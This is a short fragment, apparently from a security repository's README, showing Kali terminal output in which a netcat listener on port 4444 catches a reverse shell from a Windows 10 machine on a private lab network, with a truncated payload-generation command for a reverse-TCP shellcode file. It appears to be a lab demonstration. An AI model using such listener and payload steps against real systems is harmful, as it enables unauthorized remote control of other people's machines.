 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lnvp 4444
listening on [any] 4444 ...
connect to [172.16.68.129] from (UNKNOWN) [172.16.68.130] 49994
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
se_tcp LHOST=172.16.68.129 LPORT=4444 -f raw > shell.bin'
C:\Users\kymb0\Desktop>